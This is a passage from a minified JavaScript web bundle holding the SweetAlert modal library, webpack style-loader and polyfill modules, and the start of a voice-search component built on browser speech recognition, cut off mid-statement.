div:nth-child(3n+2){-webkit-animation-delay:.15s;animation-delay:.15s}.swal-button__loader div:nth-child(3n+3){-webkit-animation-delay:.3s;animation-delay:.3s}@-webkit-keyframes swal-loading-anim{0%{opacity:.4}20%{opacity:.4}50%{opacity:1}to{opacity:.4}}@keyframes swal-loading-anim{0%{opacity:.4}20%{opacity:.4}50%{opacity:1}to{opacity:.4}}.swal-overlay{position:fixed;top:0;bottom:0;left:0;right:0;text-align:center;font-size:0;overflow-y:auto;background-color:rgba(0,0,0,.4);z-index:10000;pointer-events:none;opacity:0;transition:opacity .3s}.swal-overlay:before{content:" ";display:inline-block;vertical-align:middle;height:100%}.swal-overlay--show-modal{opacity:1;pointer-events:auto}.swal-overlay--show-modal .swal-modal{opacity:1;pointer-events:auto;box-sizing:border-box;-webkit-animation:showSweetAlert .3s;animation:showSweetAlert .3s;will-change:transform}.swal-modal{width:478px;opacity:0;pointer-events:none;background-color:#fff;text-align:center;border-radius:5px;position:static;margin:20px auto;display:inline-block;vertical-align:middle;-webkit-transform:scale(1);transform:scale(1);-webkit-transform-origin:50% 50%;transform-origin:50% 50%;z-index:10001;transition:opacity .2s,-webkit-transform .3s;transition:transform .3s,opacity .2s;transition:transform .3s,opacity .2s,-webkit-transform .3s}@media (max-width:500px){.swal-modal{width:calc(100% - 20px)}}@-webkit-keyframes showSweetAlert{0%{-webkit-transform:scale(1);transform:scale(1)}1%{-webkit-transform:scale(.5);transform:scale(.5)}45%{-webkit-transform:scale(1.05);transform:scale(1.05)}80%{-webkit-transform:scale(.95);transform:scale(.95)}to{-webkit-transform:scale(1);transform:scale(1)}}@keyframes showSweetAlert{0%{-webkit-transform:scale(1);transform:scale(1)}1%{-webkit-transform:scale(.5);transform:scale(.5)}45%{-webkit-transform:scale(1.05);transform:scale(1.05)}80%{-webkit-transform:scale(.95);transform:scale(.95)}to{-webkit-transform:scale(1);transform:scale(1)}}',""])},function(e,t){e.exports=function(o){var a=[];return a.toString=function(){return this.map(function(s){var c=function i(o,a){var s=o[1]||"",c=o[3];if(!c)return s;if(a&&"function"==typeof btoa){var l="/*# sourceMappingURL=data:application/json;charset=utf-8;base64,"+btoa(unescape(encodeURIComponent(JSON.stringify(c))))+" */";return[s].concat(c.sources.map(function(f){return"/*# sourceURL="+c.sourceRoot+f+" */"})).concat([l]).join("\n")}return[s].join("\n")}(s,o);return s[2]?"@media "+s[2]+"{"+c+"}":c}).join("")},a.i=function(s,c){"string"==typeof s&&(s=[[null,s,""]]);for(var l={},f=0;f<this.length;f++){var h=this[f][0];"number"==typeof h&&(l[h]=!0)}for(f=0;f<s.length;f++){var p=s[f];"number"==typeof p[0]&&l[p[0]]||(c&&!p[2]?p[2]=c:c&&(p[2]="("+p[2]+") and ("+c+")"),a.push(p))}},a}},function(e,t,i){function o(P,W){for(var R=0;R<P.length;R++){var D=P[R],Y=S[D.id];if(Y){Y.refs++;for(var x=0;x<Y.parts.length;x++)Y.parts[x](D.parts[x]);for(;x<D.parts.length;x++)Y.parts.push(p(D.parts[x],W))}else{var T=[];for(x=0;x<D.parts.length;x++)T.push(p(D.parts[x],W));S[D.id]={id:D.id,refs:1,parts:T}}}}function a(P,W){for(var R=[],D={},Y=0;Y<P.length;Y++){var x=P[Y],T=W.base?x[0]+W.base:x[0],Q={css:x[1],media:x[2],sourceMap:x[3]};D[T]?D[T].parts.push(Q):R.push(D[T]={id:T,parts:[Q]})}return R}function s(P,W){var R=L(P.insertInto);if(!R)throw new Error("Couldn't find a style target. This probably means that the value for the 'insertInto' parameter is invalid.");var D=j[j.length-1];if("top"===P.insertAt)D?D.nextSibling?R.insertBefore(W,D.nextSibling):R.appendChild(W):R.insertBefore(W,R.firstChild),j.push(W);else{if("bottom"!==P.insertAt)throw new Error("Invalid value for parameter 'insertAt'. Must be 'top' or 'bottom'.");R.appendChild(W)}}function c(P){if(null===P.parentNode)return!1;P.parentNode.removeChild(P);var W=j.indexOf(P);W>=0&&j.splice(W,1)}function l(P){var W=document.createElement("style");return P.attrs.type="text/css",h(W,P.attrs),s(P,W),W}function h(P,W){Object.keys(W).forEach(function(R){P.setAttribute(R,W[R])})}function p(P,W){var R,D,Y,x;if(W.transform&&P.css){if(!(x=W.transform(P.css)))return function(){};P.css=x}if(W.singleton){var T=q++;R=A||(A=l(W)),D=g.bind(null,R,T,!1),Y=g.bind(null,R,T,!0)}else P.sourceMap&&"function"==typeof URL&&"function"==typeof URL.createObjectURL&&"function"==typeof URL.revokeObjectURL&&"function"==typeof Blob&&"function"==typeof btoa?(R=function f(P){var W=document.createElement("link");return P.attrs.type="text/css",P.attrs.rel="stylesheet",h(W,P.attrs),s(P,W),W}(W),D=b.bind(null,R,W),Y=function(){c(R),R.href&&URL.revokeObjectURL(R.href)}):(R=l(W),D=y.bind(null,R),Y=function(){c(R)});return D(P),function(Q){if(Q){if(Q.css===P.css&&Q.media===P.media&&Q.sourceMap===P.sourceMap)return;D(P=Q)}else Y()}}function g(P,W,R,D){var Y=R?"":D.css;if(P.styleSheet)P.styleSheet.cssText=tt(W,Y);else{var x=document.createTextNode(Y),T=P.childNodes;T[W]&&P.removeChild(T[W]),T.length?P.insertBefore(x,T[W]):P.appendChild(x)}}function y(P,W){var R=W.css,D=W.media;if(D&&P.setAttribute("media",D),P.styleSheet)P.styleSheet.cssText=R;else{for(;P.firstChild;)P.removeChild(P.firstChild);P.appendChild(document.createTextNode(R))}}function b(P,W,R){var D=R.css,Y=R.sourceMap;(W.convertToAbsoluteUrls||void 0===W.convertToAbsoluteUrls&&Y)&&(D=X(D)),Y&&(D+="\n/*# sourceMappingURL=data:application/json;base64,"+btoa(unescape(encodeURIComponent(JSON.stringify(Y))))+" */");var T=new Blob([D],{type:"text/css"}),Q=P.href;P.href=URL.createObjectURL(T),Q&&URL.revokeObjectURL(Q)}var P,W,S={},C=(P=function(){return window&&document&&document.all&&!window.atob},function(){return void 0===W&&(W=P.apply(this,arguments)),W}),L=function(P){var W={};return function(R){return void 0===W[R]&&(W[R]=P.call(this,R)),W[R]}}(function(P){return document.querySelector(P)}),A=null,q=0,j=[],X=i(15);e.exports=function(P,W){if(typeof DEBUG<"u"&&DEBUG&&"object"!=typeof document)throw new Error("The style-loader cannot be used in a non-browser environment");(W=W||{}).attrs="object"==typeof W.attrs?W.attrs:{},W.singleton||(W.singleton=C()),W.insertInto||(W.insertInto="head"),W.insertAt||(W.insertAt="bottom");var R=a(P,W);return o(R,W),function(D){for(var Y=[],x=0;x<R.length;x++)(Q=S[R[x].id]).refs--,Y.push(Q);for(D&&o(a(D,W),W),x=0;x<Y.length;x++){var Q;if(0===(Q=Y[x]).refs){for(var bt=0;bt<Q.parts.length;bt++)Q.parts[bt]();delete S[Q.id]}}}};var tt=function(){var P=[];return function(W,R){return P[W]=R,P.filter(Boolean).join("\n")}}()},function(e,t){e.exports=function(i){var o=typeof window<"u"&&window.location;if(!o)throw new Error("fixUrls requires window.location");if(!i||"string"!=typeof i)return i;var a=o.protocol+"//"+o.host,s=a+o.pathname.replace(/\/[^\/]*$/,"/");return i.replace(/url\s*\(((?:[^)(]|\((?:[^)(]+|\([^)(]*\))*\))*)\)/gi,function(c,l){var f,h=l.trim().replace(/^"(.*)"$/,function(p,g){return g}).replace(/^'(.*)'$/,function(p,g){return g});return/^(#|data:|http:\/\/|https:\/\/|file:\/\/\/)/i.test(h)?c:(f=0===h.indexOf("//")?h:0===h.indexOf("/")?a+h:s+h.replace(/^\.\//,""),"url("+JSON.stringify(f)+")")})}},function(e,t,i){var o=i(17);typeof window>"u"||window.Promise||(window.Promise=o),i(21),String.prototype.includes||(String.prototype.includes=function(a,s){return"number"!=typeof s&&(s=0),!(s+a.length>this.length)&&-1!==this.indexOf(a,s)}),Array.prototype.includes||Object.defineProperty(Array.prototype,"includes",{value:function(a,s){if(null==this)throw new TypeError('"this" is null or not defined');var p,g,c=Object(this),l=c.length>>>0;if(0===l)return!1;for(var f=0|s,h=Math.max(f>=0?f:l-Math.abs(f),0);h<l;){if((p=c[h])===(g=a)||"number"==typeof p&&"number"==typeof g&&isNaN(p)&&isNaN(g))return!0;h++}return!1}}),typeof window<"u"&&[Element.prototype,CharacterData.prototype,DocumentType.prototype].forEach(function(a){a.hasOwnProperty("remove")||Object.defineProperty(a,"remove",{configurable:!0,enumerable:!0,writable:!0,value:function(){this.parentNode.removeChild(this)}})})},function(e,t,i){(function(o){!function(a){function s(){}function c(S){if("object"!=typeof this)throw new TypeError("Promises must be constructed via new");if("function"!=typeof S)throw new TypeError("not a function");this._state=0,this._handled=!1,this._value=void 0,this._deferreds=[],y(S,this)}function l(S,C){for(;3===S._state;)S=S._value;0!==S._state?(S._handled=!0,c._immediateFn(function(){var L=1===S._state?C.onFulfilled:C.onRejected;if(null!==L){var A;try{A=L(S._value)}catch(q){return void h(C.promise,q)}f(C.promise,A)}else(1===S._state?f:h)(C.promise,S._value)})):S._deferreds.push(C)}function f(S,C){try{if(C===S)throw new TypeError("A promise cannot be resolved with itself.");if(C&&("object"==typeof C||"function"==typeof C)){var L=C.then;if(C instanceof c)return S._state=3,S._value=C,void p(S);if("function"==typeof L)return void y((A=L,q=C,function(){A.apply(q,arguments)}),S)}S._state=1,S._value=C,p(S)}catch(A){h(S,A)}var A,q}function h(S,C){S._state=2,S._value=C,p(S)}function p(S){2===S._state&&0===S._deferreds.length&&c._immediateFn(function(){S._handled||c._unhandledRejectionFn(S._value)});for(var C=0,L=S._deferreds.length;C<L;C++)l(S,S._deferreds[C]);S._deferreds=null}function g(S,C,L){this.onFulfilled="function"==typeof S?S:null,this.onRejected="function"==typeof C?C:null,this.promise=L}function y(S,C){var L=!1;try{S(function(A){L||(L=!0,f(C,A))},function(A){L||(L=!0,h(C,A))})}catch(A){if(L)return;L=!0,h(C,A)}}var b=setTimeout;c.prototype.catch=function(S){return this.then(null,S)},c.prototype.then=function(S,C){var L=new this.constructor(s);return l(this,new g(S,C,L)),L},c.all=function(S){var C=Array.prototype.slice.call(S);return new c(function(L,A){function q(tt,P){try{if(P&&("object"==typeof P||"function"==typeof P)){var W=P.then;if("function"==typeof W)return void W.call(P,function(R){q(tt,R)},A)}C[tt]=P,0==--j&&L(C)}catch(R){A(R)}}if(0===C.length)return L([]);for(var j=C.length,X=0;X<C.length;X++)q(X,C[X])})},c.resolve=function(S){return S&&"object"==typeof S&&S.constructor===c?S:new c(function(C){C(S)})},c.reject=function(S){return new c(function(C,L){L(S)})},c.race=function(S){return new c(function(C,L){for(var A=0,q=S.length;A<q;A++)S[A].then(C,L)})},c._immediateFn="function"==typeof o&&function(S){o(S)}||function(S){b(S,0)},c._unhandledRejectionFn=function(S){typeof console<"u"&&console&&console.warn("Possible Unhandled Promise Rejection:",S)},c._setImmediateFn=function(S){c._immediateFn=S},c._setUnhandledRejectionFn=function(S){c._unhandledRejectionFn=S},void 0!==e&&e.exports?e.exports=c:a.Promise||(a.Promise=c)}(this)}).call(t,i(18).setImmediate)},function(e,t,i){function o(s,c){this._id=s,this._clearFn=c}var a=Function.prototype.apply;t.setTimeout=function(){return new o(a.call(setTimeout,window,arguments),clearTimeout)},t.setInterval=function(){return new o(a.call(setInterval,window,arguments),clearInterval)},t.clearTimeout=t.clearInterval=function(s){s&&s.close()},o.prototype.unref=o.prototype.ref=function(){},o.prototype.close=function(){this._clearFn.call(window,this._id)},t.enroll=function(s,c){clearTimeout(s._idleTimeoutId),s._idleTimeout=c},t.unenroll=function(s){clearTimeout(s._idleTimeoutId),s._idleTimeout=-1},t._unrefActive=t.active=function(s){clearTimeout(s._idleTimeoutId);var c=s._idleTimeout;c>=0&&(s._idleTimeoutId=setTimeout(function(){s._onTimeout&&s._onTimeout()},c))},i(19),t.setImmediate=setImmediate,t.clearImmediate=clearImmediate},function(e,t,i){(function(o,a){!function(s,c){function l(C){delete g[C]}function f(C){if(y)setTimeout(f,0,C);else{var L=g[C];if(L){y=!0;try{!function(A){var q=A.callback,j=A.args;switch(j.length){case 0:q();break;case 1:q(j[0]);break;case 2:q(j[0],j[1]);break;case 3:q(j[0],j[1],j[2]);break;default:q.apply(void 0,j)}}(L)}finally{l(C),y=!1}}}}if(!s.setImmediate){var h,p=1,g={},y=!1,b=s.document,S=Object.getPrototypeOf&&Object.getPrototypeOf(s);S=S&&S.setTimeout?S:s,"[object process]"==={}.toString.call(s.process)?h=function(C){a.nextTick(function(){f(C)})}:function(){if(s.postMessage&&!s.importScripts){var C=!0,L=s.onmessage;return s.onmessage=function(){C=!1},s.postMessage("","*"),s.onmessage=L,C}}()?(C="setImmediate$"+Math.random()+"$",L=function(A){A.source===s&&"string"==typeof A.data&&0===A.data.indexOf(C)&&f(+A.data.slice(C.length))},s.addEventListener?s.addEventListener("message",L,!1):s.attachEvent("onmessage",L),h=function(A){s.postMessage(C+A,"*")}):s.MessageChannel?function(){var C=new MessageChannel;C.port1.onmessage=function(L){f(L.data)},h=function(L){C.port2.postMessage(L)}}():b&&"onreadystatechange"in b.createElement("script")?function(){var C=b.documentElement;h=function(L){var A=b.createElement("script");A.onreadystatechange=function(){f(L),A.onreadystatechange=null,C.removeChild(A),A=null},C.appendChild(A)}}():h=function(C){setTimeout(f,0,C)},S.setImmediate=function(C){"function"!=typeof C&&(C=new Function(""+C));for(var L=new Array(arguments.length-1),A=0;A<L.length;A++)L[A]=arguments[A+1];return g[p]={callback:C,args:L},h(p),p++},S.clearImmediate=l}var C,L}(typeof self>"u"?void 0===o?this:o:self)}).call(t,i(7),i(20))},function(e,t){function i(){throw new Error("setTimeout has not been defined")}function o(){throw new Error("clearTimeout has not been defined")}function a(L){if(h===setTimeout)return setTimeout(L,0);if((h===i||!h)&&setTimeout)return h=setTimeout,setTimeout(L,0);try{return h(L,0)}catch{try{return h.call(null,L,0)}catch{return h.call(this,L,0)}}}function s(){S&&y&&(S=!1,y.length?b=y.concat(b):C=-1,b.length&&c())}function c(){if(!S){var L=a(s);S=!0;for(var A=b.length;A;){for(y=b,b=[];++C<A;)y&&y[C].run();C=-1,A=b.length}y=null,S=!1,function(q){if(p===clearTimeout)return clearTimeout(q);if((p===o||!p)&&clearTimeout)return p=clearTimeout,clearTimeout(q);try{p(q)}catch{try{return p.call(null,q)}catch{return p.call(this,q)}}}(L)}}function l(L,A){this.fun=L,this.array=A}function f(){}var h,p,g=e.exports={};!function(){try{h="function"==typeof setTimeout?setTimeout:i}catch{h=i}try{p="function"==typeof clearTimeout?clearTimeout:o}catch{p=o}}();var y,b=[],S=!1,C=-1;g.nextTick=function(L){var A=new Array(arguments.length-1);if(arguments.length>1)for(var q=1;q<arguments.length;q++)A[q-1]=arguments[q];b.push(new l(L,A)),1!==b.length||S||a(c)},l.prototype.run=function(){this.fun.apply(null,this.array)},g.title="browser",g.browser=!0,g.env={},g.argv=[],g.version="",g.versions={},g.on=f,g.addListener=f,g.once=f,g.off=f,g.removeListener=f,g.removeAllListeners=f,g.emit=f,g.prependListener=f,g.prependOnceListener=f,g.listeners=function(L){return[]},g.binding=function(L){throw new Error("process.binding is not supported")},g.cwd=function(){return"/"},g.chdir=function(L){throw new Error("process.chdir is not supported")},g.umask=function(){return 0}},function(e,t,i){i(22).polyfill()},function(e,t,i){function o(a,s){if(null==a)throw new TypeError("Cannot convert first argument to object");for(var c=Object(a),l=1;l<arguments.length;l++){var f=arguments[l];if(null!=f)for(var h=Object.keys(Object(f)),p=0,g=h.length;p<g;p++){var y=h[p],b=Object.getOwnPropertyDescriptor(f,y);void 0!==b&&b.enumerable&&(c[y]=f[y])}}return c}e.exports={assign:o,polyfill:function(){Object.assign||Object.defineProperty(Object,"assign",{enumerable:!1,configurable:!0,writable:!0,value:o})}}},function(e,t,i){Object.defineProperty(t,"__esModule",{value:!0});var o=i(24),a=i(6),s=i(5),c=i(36),l=function(){for(var f=[],h=0;h<arguments.length;h++)f[h]=arguments[h];if(typeof window<"u"){var p=c.getOpts.apply(void 0,f);return new Promise(function(g,y){s.default.promise={resolve:g,reject:y},o.default(p),setTimeout(function(){a.openModal()})})}};l.close=a.onAction,l.getState=a.getState,l.setActionValue=s.setActionValue,l.stopLoading=a.stopLoading,l.setDefaults=c.setDefaults,t.default=l},function(e,t,i){Object.defineProperty(t,"__esModule",{value:!0});var o=i(1),a=i(0).default.MODAL,s=i(4),c=i(34),l=i(35),f=i(1);t.init=function(h){o.getNode(a)||(document.body||f.throwErr("You can only use SweetAlert AFTER the DOM has loaded!"),c.default(),s.default()),s.initModalContent(h),l.default(h)},t.default=t.init},function(e,t,i){Object.defineProperty(t,"__esModule",{value:!0});var o=i(0).default.MODAL;t.modalMarkup='\n  <div class="'+o+'" role="dialog" aria-modal="true"></div>',t.default=t.modalMarkup},function(e,t,i){Object.defineProperty(t,"__esModule",{value:!0});var o='<div \n    class="'+i(0).default.OVERLAY+'"\n    tabIndex="-1">\n  </div>';t.default=o},function(e,t,i){Object.defineProperty(t,"__esModule",{value:!0});var o=i(0).default.ICON;t.errorIconMarkup=function(){var a=o+"--error",s=a+"__line";return'\n    <div class="'+a+'__x-mark">\n      <span class="'+s+" "+s+'--left"></span>\n      <span class="'+s+" "+s+'--right"></span>\n    </div>\n  '},t.warningIconMarkup=function(){var a=o+"--warning";return'\n    <span class="'+a+'__body">\n      <span class="'+a+'__dot"></span>\n    </span>\n  '},t.successIconMarkup=function(){var a=o+"--success";return'\n    <span class="'+a+"__line "+a+'__line--long"></span>\n    <span class="'+a+"__line "+a+'__line--tip"></span>\n\n    <div class="'+a+'__ring"></div>\n    <div class="'+a+'__hide-corners"></div>\n  '}},function(e,t,i){Object.defineProperty(t,"__esModule",{value:!0});var o=i(0).default.CONTENT;t.contentMarkup='\n  <div class="'+o+'">\n\n  </div>\n'},function(e,t,i){Object.defineProperty(t,"__esModule",{value:!0});var o=i(0);t.buttonMarkup='\n  <div class="'+o.default.BUTTON_CONTAINER+'">\n\n    <button\n      class="'+o.default.BUTTON+'"\n    ></button>\n\n    <div class="'+o.default.BUTTON_LOADER+'">\n      <div></div>\n      <div></div>\n      <div></div>\n    </div>\n\n  </div>\n'},function(e,t,i){Object.defineProperty(t,"__esModule",{value:!0});var o=i(4),a=i(2),s=i(0),c=s.default.ICON,l=s.default.ICON_CUSTOM,f=["error","warning","success","info"],h={error:a.errorIconMarkup(),warning:a.warningIconMarkup(),success:a.successIconMarkup()};t.default=function(p){if(p){var g=o.injectElIntoModal(a.iconMarkup);f.includes(p)?function(y,b){b.classList.add(c+"--"+y);var C=h[y];C&&(b.innerHTML=C)}(p,g):function(y,b){b.classList.add(l);var S=document.createElement("img");S.src=y,b.appendChild(S)}(p,g)}}},function(e,t,i){Object.defineProperty(t,"__esModule",{value:!0});var o=i(2),a=i(4),s=function(c){navigator.userAgent.includes("AppleWebKit")&&(c.style.display="none",c.style.display="")};t.initTitle=function(c){if(c){var l=a.injectElIntoModal(o.titleMarkup);l.textContent=c,s(l)}},t.initText=function(c){if(c){var l=document.createDocumentFragment();c.split("\n").forEach(function(h,p,g){l.appendChild(document.createTextNode(h)),p<g.length-1&&l.appendChild(document.createElement("br"))});var f=a.injectElIntoModal(o.textMarkup);f.appendChild(l),s(f)}}},function(e,t,i){Object.defineProperty(t,"__esModule",{value:!0});var o=i(1),a=i(4),s=i(0),c=s.default.BUTTON,l=s.default.DANGER_BUTTON,f=i(3),h=i(2),p=i(6),g=i(5),y=function(b,S,C){var L=S.text,A=S.value,q=S.className,j=S.closeModal,X=o.stringToNode(h.buttonMarkup),tt=X.querySelector("."+c);tt.classList.add(c+"--"+b),q&&(Array.isArray(q)?q:q.split(" ")).filter(function(R){return R.length>0}).forEach(function(R){tt.classList.add(R)}),C&&b===f.CONFIRM_KEY&&tt.classList.add(l),tt.textContent=L;var W={};return W[b]=A,g.setActionValue(W),g.setActionOptionsFor(b,{closeModal:j}),tt.addEventListener("click",function(){return p.onAction(b)}),X};t.default=function(b,S){var C=a.injectElIntoModal(h.footerMarkup);for(var L in b){var A=b[L],q=y(L,A,S);A.visible&&C.appendChild(q)}0===C.children.length&&C.remove()}},function(e,t,i){Object.defineProperty(t,"__esModule",{value:!0});var o=i(3),a=i(4),s=i(2),c=i(5),l=i(6),f=i(0).default.CONTENT;t.default=function(p){if(p){var g=a.injectElIntoModal(s.contentMarkup),y=p.element;"string"==typeof y?function(S,C,L){var A=document.createElement(C),q=f+"__"+C;for(var j in A.classList.add(q),L)A[j]=L[j];"input"===C&&function(p){p.addEventListener("input",function(g){c.setActionValue(g.target.value)}),p.addEventListener("keyup",function(g){if("Enter"===g.key)return l.onAction(o.CONFIRM_KEY)}),setTimeout(function(){p.focus(),c.setActionValue("")},0)}(A),S.appendChild(A)}(g,y,p.attributes):g.appendChild(y)}}},function(e,t,i){Object.defineProperty(t,"__esModule",{value:!0});var o=i(1),a=i(2);t.default=function(){var s=o.stringToNode(a.overlayMarkup);document.body.appendChild(s)}},function(e,t,i){Object.defineProperty(t,"__esModule",{value:!0});var o=i(5),a=i(6),s=i(1),c=i(3),l=i(0),f=l.default.MODAL,h=l.default.BUTTON,p=l.default.OVERLAY,g=function(q){if(o.default.isOpen&&"Escape"===q.key)return a.onAction(c.CANCEL_KEY)},y=function(q){if(o.default.isOpen&&"Tab"===q.key)return q.preventDefault(),void S()},b=function(q){if(o.default.isOpen)return"Tab"===q.key&&q.shiftKey?(q.preventDefault(),void C()):void 0},S=function(){var q=s.getNode(h);q&&(q.tabIndex=0,q.focus())},C=function(){var q=s.getNode(f).querySelectorAll("."+h),j=q[q.length-1];j&&j.focus()},A=function(q){if(s.getNode(p)===q.target)return a.onAction(c.CANCEL_KEY)};t.default=function(q){var j,X;q.closeOnEsc?document.addEventListener("keyup",g):document.removeEventListener("keyup",g),q.dangerMode?S():C(),function(){var j,q=s.getNode(f).querySelectorAll("."+h);q.length&&((j=q)[j.length-1].addEventListener("keydown",y),function(j){j[0].addEventListener("keydown",b)}(q))}(),j=q.closeOnClickOutside,(X=s.getNode(p)).removeEventListener("click",A),j&&X.addEventListener("click",A),function(j){o.default.timer&&clearTimeout(o.default.timer),j&&(o.default.timer=window.setTimeout(function(){return a.onAction(c.CANCEL_KEY)},j))}(q.timer)}},function(e,t,i){Object.defineProperty(t,"__esModule",{value:!0});var o=i(1),a=i(3),s=i(37),c=i(38),l={title:null,text:null,icon:null,buttons:a.defaultButtonList,content:null,className:null,closeOnClickOutside:!0,closeOnEsc:!0,dangerMode:!1,timer:null},f=Object.assign({},l);t.setDefaults=function(S){f=Object.assign({},l,S)};var p=function(S){return o.ordinalSuffixOf(S+1)},g=function(S,C){o.throwErr(p(C)+" argument ('"+S+"') is invalid")},y=function(S,C){var L=S+1,A=C[L];o.isPlainObject(A)||void 0===A||o.throwErr("Expected "+p(L)+" argument ('"+A+"') to be a plain object")};t.getOpts=function(){for(var S=[],C=0;C<arguments.length;C++)S[C]=arguments[C];var L={};S.forEach(function(j,X){var tt=function(S,C,L,A){var tt,P,q=C instanceof Element;if("string"==typeof C){if(0===L)return{text:C};if(1===L)return{text:C,title:A[0]};if(2===L)return y(L,A),{icon:C};g(C,L)}else{if(q&&0===L)return y(L,A),{content:C};if(o.isPlainObject(C))return void 0!==(P=A[tt=L+1])&&o.throwErr("Unexpected "+p(tt)+" argument ("+P+")"),C;g(C,L)}}(0,j,X,S);Object.assign(L,tt)});var A=function(S){var C=S&&S.button,L=S&&S.buttons;return void 0!==C&&void 0!==L&&o.throwErr("Cannot set both 'button' and 'buttons' options!"),void 0!==C?{confirm:C}:L}(L);L.buttons=a.getButtonListOpts(A),delete L.button,L.content=s.getContentOpts(L.content);var q=Object.assign({},l,f,L);return Object.keys(q).forEach(function(j){c.DEPRECATED_OPTS[j]&&c.logDeprecation(j)}),q}},function(e,t,i){Object.defineProperty(t,"__esModule",{value:!0});var o=i(1),a={element:"input",attributes:{placeholder:""}};t.getContentOpts=function(s){return o.isPlainObject(s)?Object.assign({},s):s instanceof Element?{element:s}:"input"===s?a:null}},function(e,t,i){Object.defineProperty(t,"__esModule",{value:!0}),t.logDeprecation=function(o){var a=t.DEPRECATED_OPTS[o],c=a.replacement,l=a.subOption,f=a.link,h='SweetAlert warning: "'+o+'" option has been '+(a.onlyRename?"renamed":"deprecated")+".";c&&(h+=" Please use"+(l?' "'+l+'" in ':" ")+'"'+c+'" instead.');var p="https://sweetalert.js.org";h+=f?" More details: "+p+f:" More details: "+p+"/guides/#upgrading-from-1x",console.warn(h)},t.DEPRECATED_OPTS={type:{replacement:"icon",link:"/docs/#icon"},imageUrl:{replacement:"icon",link:"/docs/#icon"},customClass:{replacement:"className",onlyRename:!0,link:"/docs/#classname"},imageSize:{},showCancelButton:{replacement:"buttons",link:"/docs/#buttons"},showConfirmButton:{replacement:"button",link:"/docs/#button"},confirmButtonText:{replacement:"button",link:"/docs/#button"},confirmButtonColor:{},cancelButtonText:{replacement:"buttons",link:"/docs/#buttons"},closeOnConfirm:{replacement:"button",subOption:"closeModal",link:"/docs/#button"},closeOnCancel:{replacement:"buttons",subOption:"closeModal",link:"/docs/#buttons"},showLoaderOnConfirm:{replacement:"buttons"},animation:{},inputType:{replacement:"content",link:"/docs/#content"},inputValue:{replacement:"content",link:"/docs/#content"},inputPlaceholder:{replacement:"content",link:"/docs/#content"},html:{replacement:"content",link:"/docs/#content"},allowEscapeKey:{replacement:"closeOnEsc",onlyRename:!0,link:"/docs/#closeonesc"},allowClickOutside:{replacement:"closeOnClickOutside",onlyRename:!0,link:"/docs/#closeonclickoutside"}}}])}),a6=pt(Av),s6={closeOnClickOutside:!1,closeOnEsc:!1};function _s(r,n){void 0===n&&(n=null),a6(r,n||s6).then(function(){F.query(".swal-overlay").remove()})}var c6=function(){function r(e){this._speechRecognition=new window.webkitSpeechRecognition,this._speechRecognition.interimResults=!0,this._speechRecognition.lang="Microsoft Edge"===il.parse(navigator.userAgent).browser.name?function(t){var i=Ho(t),o=i.language,a=i.modifier,s=i.region;if(!a&&!s)return o;var c=xv(o,a,s);return Ye(Og).call(Og,c)?c:a?xv(o,a):o}(e):e,this._latestResult="",this._silenceThresholdTimeout=null,this._silenceThresholdToSearch=1e3,this._recognitionActive=!1,this._init()}var n=r.prototype;return n._init=function(){var e=this;this._speechRecognition.addEventListener("start",function(){e._recognitionActive=!0}),this._speechRecognition.addEventListener("end",function(){e._recognitionActive=!1,e._onCompleteHandler&&e._onCompleteHandler(e._latestResult)}),this._speechRecognition.addEventListener("result",function(t){e._handleResultEvent(t)}),this._speechRecognition.addEventListener("error",function(t){e._handleErrorEvent(t)})},n._handleResultEvent=function(e){var t=this;clearTimeout(this._silenceThresholdTimeout),this._silenceThresholdTimeout=Di(function(){t.stop()},this._silenceThresholdToSearch);var i=e.results[0][0].transcript,o=e.results[0].isFinal;i!==this._latestResult&&(this._onResultHandler&&this._onResultHandler(i),this._latestResult=i),o&&this.stop()},n._handleErrorEvent=function(e){if("service-not-allowed"===e.error){var t="Speech Recognition is not available.";"Safari"===il.parse(navigator.userAgent).browser.name&&(t+="\nNote: For Safari users, Siri must be enabled"),_s(t)}else console.warn(e);this._onError&&this._onError()},n.start=function(){try{!this._recognitionActive&&this._speechRecognition.start()}catch(e){console.warn(e)}},n.stop=function(){this._recognitionActive&&this._speechRecognition.stop()},n.onError=function(e){this._onError=e},n.onResult=function(e){this._onResultHandler=e},n.onComplete=function(e){this._onCompleteHandler=e},r}(),n0="not-listening",Ev="listening",l6=function(){function r(e,t,i){this._state=n0,this._voiceSearchElement=F.query(e,".yxt-SearchBar-voiceSearch"),this._micIconStylist=new n6(e,t.customMicIconUrl),this._listeningIconStylist=new i6(e,t.customListeningIconUrl),this._screenReaderTextController=new o6(e,t.startText,t.stopText);var o=i.core.storage.get(Uo);this._speechRecognizer=new c6(o),this._searchComponent=i,this._autocompleteComponent=i._autocomplete,this._config=t,this._init()}var n=r.prototype;return n._init=function(){var e,t,i;this._config.customMicIconUrl&&this._micIconStylist.applyActiveStyling(),this._config.customListeningIconUrl&&this._listeningIconStylist.applyInactiveStyling(),this._screenReaderTextController.setStartListeningText(),this._speechRecognizer.onResult(se(e=this._handleResult).call(e,this)),this._speechRecognizer.onComplete(se(t=this._handleComplete).call(t,this)),this._speechRecognizer.onError(se(i=this._enterNotListeningState).call(i,this))},n.handleIconClick=function(){var e=this;return this._voiceSearchElement.blur(),this._state===n0?this._hasMicAccess().then(function(t){t?e._enterListeningState():_s("Permission to use microphone is blocked")}):(this._state===Ev&&this._enterNotListeningState(),re.resolve())},n._hasMicAccess=function(){return navigator.mediaDevices.getUserMedia({audio:!0}).then(function(e){var t;return U(t=e.getTracks()).call(t,function(i){return i.stop()}),!0}).catch(function(){return!1})},n._enterListeningState=function(){this._state=Ev,this._speechRecognizer.start(),this._setupSearchBarForListening(),this._listeningIconStylist.applyActiveStyling(),this._micIconStylist.applyInactiveStyling(),this._screenReaderTextController.setStopListeningText(),this._reportVoiceStart()},n._enterNotListeningState=function(){this._state=n0,this._speechRecognizer.stop(),this._micIconStylist.applyActiveStyling(),this._listeningIconStylist.applyInactiveStyling(),this._screenReaderTextController.setStartListeningText(),this._reportVoiceStop()},n._setupSearchBarForListening=function(){this._autocompleteComponent.updateQuery(""),this._autocompleteComponent.close(),this._searchComponent.hideClearButton(),this._autocompleteComponent.setIsVoiceSearchActive(!0)},n._handleResult=function(e){this._autocompleteComponent.updateQuery(e),this._autocompleteComponent.autoComplete(e)},n._handleComplete=function(){this._searchComponent.submitVoiceQuery(),this._autocompleteComponent.close(),this._autocompleteComponent.setIsVoiceSearchActive(!1),this._enterNotListeningState()},n._reportVoiceStart=function(){if(this._searchComponent.analyticsReporter){this._voiceSessionId=eg();var e=Ne.fromData({type:"VOICE_START",businessId:this._searchComponent.analyticsReporter._businessId,timestamp:(new 